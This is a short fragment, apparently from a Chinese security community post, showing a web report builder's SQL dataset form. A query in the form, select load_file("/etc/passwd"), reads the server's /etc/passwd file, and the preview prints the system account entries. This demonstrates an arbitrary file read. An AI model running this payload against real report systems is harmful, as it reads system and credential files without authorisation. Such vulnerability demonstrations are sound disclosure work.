 SQL数据集
解析成功
* 编码: 请输入编码 * 名称 请输入名称 是否集合 是否分页
* 报表SQL: select load_file("/etc/passwd") SQL解析
• 如果id字段为字符串类型则需要加单引号:select * from table where id='${id}'。
• 您可以编写'${id}'做为一个参数,这里id是参数的名称。例如:select * from table where id='${id}'。
• 您可以编写#{sysUserCode} 做为一个系统变量,这里sysUserCode是当前登录人。例如:select * from table where create_by='#{sysUserCode}'。
• 您可以编写存储过程CALL proc_sys_role(${pageNo}, ${pageSize}),CALL为开启存储过程。
报表字段明细 报表参数 数据预览
提示：仅显示10条数据
load_file("/etc/passwd")
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr…
先知社区